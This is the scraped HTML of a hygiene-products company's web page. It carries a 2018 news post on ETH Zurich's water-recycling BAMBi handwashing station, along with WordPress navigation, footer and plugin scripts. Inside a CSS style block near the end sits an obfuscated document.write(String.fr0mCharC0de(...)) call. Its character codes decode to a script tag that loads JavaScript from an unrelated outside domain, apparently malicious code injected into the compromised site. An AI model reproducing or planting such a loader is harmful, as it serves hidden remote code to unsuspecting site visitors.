<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorcleanhygiene.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorcleanhygiene.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorcleanhygiene.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorcleanhygiene.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorcleanhygiene.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorcleanhygiene.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorcleanhygiene.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorcleanhygiene.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorcleanhygiene.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul><div class="fl-page-nav-search">
<a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
<form method="get" role="search" aria-label="Search" action="https://doctorcleanhygiene.com/" title="Type and press Enter to search.">
<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
</form>
</div>
</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header -->
<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">
<div class="container">
<div class="row">
<div class="fl-content fl-content-left col-md-8">
<article class="fl-post post-1297 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="fl-post-1297" itemscope itemtype="https://schema.org/BlogPosting">
<header class="fl-post-header">
<h1 class="fl-post-title" itemprop="headline">
Self-Contained Station Recycles Water For Handwashing					</h1>
<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorcleanhygiene.com/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">November 12, 2018</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/" content="Self-Contained Station Recycles Water For Handwashing" /><meta itemprop="datePublished" content="2018-11-12" /><meta itemprop="dateModified" content="2018-11-12" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorcleanhygiene.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorcleanhygiene.com/wp-content/uploads/2018/11/water-recycle.jpg" /><meta itemprop="width" content="200" /><meta itemprop="height" content="200" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->
<div class="fl-post-content clearfix" itemprop="text">
<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://doctorcleanhygiene.com/self-contained-station-recycles-water-for-handwashing/" data-a2a-title="Self-Contained Station Recycles Water For Handwashing"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fself-contained-station-recycles-water-for-handwashing%2F&amp;linkname=Self-Contained%20Station%20Recycles%20Water%20For%20Handwashing" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fself-contained-station-recycles-water-for-handwashing%2F&amp;linkname=Self-Contained%20Station%20Recycles%20Water%20For%20Handwashing" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fself-contained-station-recycles-water-for-handwashing%2F&amp;linkname=Self-Contained%20Station%20Recycles%20Water%20For%20Handwashing" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fself-contained-station-recycles-water-for-handwashing%2F&amp;linkname=Self-Contained%20Station%20Recycles%20Water%20For%20Handwashing" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Not all wastewater is created equal – it may not be drinkable, but some of what goes down the drain is perfectly fine for watering the garden or flushing toilets. Water used for hand-washing is relatively easy to treat for reuse, and now engineers at ETH Zurich have built and tested a standalone hand-washing station for use in public places and developing countries that can do just that.</p>
<p>The system is called a biologically activated membrane bioreactor (BAMBi), which runs water through a three-step filtration process before the next user washes their hands in it. The key ingredient is an ultrafiltration membrane that&#8217;s designed to allow for bacteria to build up as a biofilm. That might sound counterintuitive, but the idea is that these bugs catch and break down dangerous contaminants in the water.</p>
<p>Through tests the team realized there was a problem with that first step though – the water wasn&#8217;t nutritious enough for the bacteria to survive very long. To remedy that, the team added nutrients like nitrogen and phosphorus to the soap on hand (pun intended) at the station. That kept the biofilm strong and well-fed enough to remove almost 100 percent of contaminants.</p>
<p>After that stage, the water passes through an activated carbon filter to remove any remaining traces of organic matter. And finally, salt is dissolved in the stored water and zapped with an electrolytic cell to produce chlorine. The end result is clean, odorless, colorless water that, the team says, has less bacteria in it than Zurich&#8217;s tap water.</p>
<p>To test BAMBi, a prototype of the self-contained system was set up in a communal green space in Zurich for 100 days. In that time the system reportedly serviced over 100 people on some days, and remained operational throughout the whole test.</p>
<p>Following that success, the next field test will be conducted in South Africa, beginning in January 2019. Since it can operate off-grid for long periods of time, BAMBi is primarily designed for use in developing countries, but the team says it could also find use in public bathrooms on passenger trains or the like, removing the need for staff to regularly top up the clean water supply.</p>
<p>If all goes to plan, this could be part of a whole suite of sustainable, self-contained amenities for developing countries. The BAMBi could join the NEWgenerator, a mini wastewater treatment plant that recovers greywater, energy and fertilizer from sewage, and a urinal that uses &#8220;pee power&#8221; to run the lights at night.</p>
</div><!-- .fl-post-content -->
<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="https://doctorcleanhygiene.com/category/news/" rel="category tag">News &amp; Views</a></div></div>		
</article>
<!-- .fl-post -->
</div>
<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<aside id="search-2" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://doctorcleanhygiene.com/" title="Type and press Enter to search.">
<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>
</div>
</div>

</div><!-- .fl-page-content -->
<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
<div class="fl-page-footer-widgets">
<div class="fl-page-footer-widgets-container container">
<div class="fl-page-footer-widgets-row row">
<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Products</h4><div class="menu-footer-manu-container"><ul id="menu-footer-manu" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/">Hand Hygiene Sanitizer Dispenser Solution</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/">Hand Lotion &#038; Sanitizer Solution</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/">Hand Sanitizer Dispenser Accessories</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2">
<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
<h4 class="fl-widget-title">News</h4>
<ul>
<li>
<a href="https://doctorcleanhygiene.com/2023-world-hand-hygiene-day/">2023 world hand hygiene day</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/holiday-notice-labour-day/">Holiday Notice （Labour day）</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/hand-hygiene-compliance-2023/">Hand hygiene compliance 2023</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/how-to-prevent-norovirus-infection/">How to prevent norovirus infection?</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/">What does distributors focus more on automatic hand sanitiser dispenser?</a>
</li>
</ul>
</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Phone: </strong><br />
86-574-56202601 (Global)<br />
86-574-56202629 (China)</p>
<p><strong>Fax:</strong> 86-574-56202600</p>
<p><strong>Email:</strong> <a href="mailto:changqi@DoctorClean.com.cn" target="_blank" rel="noopener">changqi@DoctorClean.com.cn</a></p>
</div>
</aside><aside id="a2a_follow_widget-2" class="fl-widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/doctorclean.handhygiene" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/10134942/admin/" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Handhygienes/status/1422366913506676743" title="Twitter" rel="noopener" target="_blank"></a></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="400" height="256" src="https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400.png" class="image wp-image-610  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400.png 400w, https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="block-5" class="fl-widget widget_block widget_text">
<p><a href="https://doctorcleanhygiene.com/privacy-policy/">Privacy Policy</a></p>
</aside></div>		</div>
</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
<div class="fl-page-footer-container container">
<div class="fl-page-footer-row row">
<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
<span>&copy; 2025 Doctorclean</span>
<span> | </span>
<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
</div>
</div><!-- .fl-page-footer -->
</footer>
</div><!-- .fl-page -->
<div class="gtranslate_wrapper" id="gt-wrapper-15594747"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
<div class="ht_ctc_style ht_ctc_chat_style">
<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
<defs>
<path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
</defs>
<linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
<stop offset="0" stop-color="#61fd7d"/>
<stop offset="1" stop-color="#2bb826"/>
</linearGradient>
<use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
<g>
<path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
</g>
</svg></div>
</div>
</div>
<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;8615867253390&quot;,&quot;pre_filled&quot;:&quot;Hello Doctorclean!\r\nName:\r\nLike to know more information about - &#039;Self-Contained Station Recycles Water For Handwashing&#039; - https:\/\/doctorcleanhygiene.com\/self-contained-station-recycles-water-for-handwashing\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="05f7cd30d8"></span>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='font-awesome-5-css' href='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/1043reqq/a7c5h.css" media="all"/>
<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_chat_var = {"number":"8615867253390","pre_filled":"Hello Doctorclean!\r\nName:\r\nLike to know more information about - 'Self-Contained Station Recycles Water For Handwashing' - https:\/\/doctorcleanhygiene.com\/self-contained-station-recycles-water-for-handwashing\/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.34' id='ht_ctc_app_js-js'></script>
<script id='pt-cv-content-views-script-js-extra'>
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"3de69106c7","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/doctorcleanhygiene.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1' id='pt-cv-content-views-script-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a713940073f3483261e456625a62c09e","fragment_name":"wc_fragments_a713940073f3483261e456625a62c09e","request_timeout":"5000"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script id='wce_frontend_js-js-extra'>
var catalog_enquiry_front = {"ajaxurl":"https:\/\/doctorcleanhygiene.com\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"info@doctorcleanhygiene.com","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":{"bottom_content_form":"-Enquiry-"},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"B71NPQYY"};
</script>
<script src='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1' id='wce_frontend_js-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.1' id='jquery-throttle-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.1' id='jquery-magnificpopup-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1' id='fl-automator-js'></script>
<script id='gt_widget_script_15594747-js-before'>
